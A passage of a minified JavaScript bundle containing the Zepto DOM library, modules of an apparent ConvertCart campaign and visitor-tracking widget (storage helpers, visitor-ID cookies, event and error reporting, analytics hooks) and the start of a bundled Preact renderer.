i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return 